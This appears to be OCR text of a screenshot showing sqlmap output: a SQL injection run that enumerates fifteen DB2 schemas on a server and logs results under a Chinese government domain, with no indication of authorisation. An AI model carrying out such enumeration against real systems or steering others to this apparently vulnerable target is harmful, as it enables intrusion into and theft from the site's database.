 管理员: SQLMap
n as the counterpart to database names on other DBMSes
[23:38:32] [INFO] fetching database (schema) names
available databases [15]:
[*] ECGAP
[*] ECGAPOUT
[*] ECGAPOUTOUT
[*] NULLID
[*] SQLJ
[*] SYSCAT
[*] SYSFUN
[*] SYSIBM
[*] SYSIBMADM
[*] SYSIBMINTERNAL
[*] SYSIBMTS
[*] SYSPROC
[*] SYSPUBLIC
[*] SYSSTAT
[*] SYSTOOLS
[23:38:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 44 times
[23:38:33] [INFO] fetched data logged to text files under 'C:\Users\Admini
r\.sqlmap\output\www.xsxzfwzx.gov.cn'